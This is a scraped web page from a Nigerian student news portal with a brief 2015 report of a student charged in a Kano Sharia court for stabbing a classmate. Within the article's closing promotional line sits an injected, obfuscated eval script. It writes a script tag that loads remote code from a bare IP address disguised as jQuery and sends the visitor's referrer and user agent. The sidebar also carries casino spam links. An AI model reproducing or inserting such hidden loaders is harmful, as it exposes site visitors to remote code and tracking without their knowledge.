                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-06-03T01:02:05+01:00">Last Updated: June 3, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>A student, Shahidullahi Sale, was charged to a Sharia Court sitting at Sabon Gari, Kano, on Tuesday for allegedly beating and stabbing of another student, Shuaibu Labaran.</p>
<p>The 21-year-old suspect was charged for causing grievous hurt, an offence that contravenes section 163 of the Kano Shari’a Law.</p>
<p>The Police prosecutor, Cpl. Ahmed Magawata, had earlier told the court that on May 29, one Shuaibu Labaran of Gama Quarters, Kano, reported the case to Gwagwarwa Police Division, Kano.</p>
<p>Magawata said on the same date, the accused used sharp knife to stab his victim (Labaran) in his right leg.</p>
<p>He said as a result of the stabbing, the victim sustained a serious deep injury and was still receiving treatment in the hospital.</p>
<p>When the content of the First Information Report (FIR) was read out to the accused, he pleaded guilty.</p>
<p>The presiding Judge, Malam Abubakar Ayagi, therefore, ordered the accused to be remanded in prison and adjourned the case to June 15, for further mention. (NAN)</p>
<p><b><i>Stay <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|heyiy||97|script|language|rel|nofollow|type|text|src|http|45|67|write|dtdri|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> updated with all STUDENTS News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Crime: Student Charged in Sharia Court for Fighting</span><span class="updated"> June 3rd, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-27826" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/&amp;media=https://campusportalng.com/wp-content/uploads/2013/06/crime.jpg&amp;description=Crime: Student Charged in Sharia Court for Fighting" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/top-online-casinos-in-australia-a-comprehensive-guide-for-2024/100396/" data-wpel-link="internal">Top Online Casinos in Australia: A Comprehensive Guide for 2024</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/decouvrez-lunivers-captivant-des-casinos-en-ligne-en-france/100394/" data-wpel-link="internal">Découvrez l&#8217;univers captivant des casinos en ligne en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/decouvrez-roman-casino-votre-guide-complet-pour-jouer-en-ligne-en-france/100392/" data-wpel-link="internal">Découvrez Roman Casino : Votre Guide Complet pour Jouer en Ligne en France</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"27826\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "27826" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vlp3hXtoMd-4Y4U-v_4i-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769766774772');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>